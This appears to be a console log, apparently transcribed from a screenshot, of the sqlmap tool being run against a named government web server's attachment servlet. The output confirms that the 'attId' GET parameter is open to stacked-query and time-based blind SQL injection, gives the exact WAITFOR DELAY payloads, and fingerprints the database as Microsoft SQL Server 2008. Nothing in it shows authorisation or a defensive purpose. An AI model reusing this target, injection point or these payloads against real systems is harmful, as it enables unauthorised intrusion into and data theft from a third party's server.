 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.pzhzw.gov.cn:8080/servlet/attachemntFileServlet?attId=EPzWPdhg&method=delReplyF
ile" --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:50:18
[15:50:18] [INFO] testing connection to the target URL
[15:50:18] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[15:50:18] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: attId (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: attId=EPzWPdhg'; WAITFOR DELAY '0:0:5'--&method=delReplyFile
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: attId=EPzWPdhg' WAITFOR DELAY '0:0:5'--&method=delReplyFile
---
[15:50:18] [INFO] testing Microsoft SQL Server
[15:50:18] [INFO] confirming Microsoft SQL Server
[15:50:18] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:50:18] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.pzhzw.gov.cn'
[*] shutting down at 15:50:18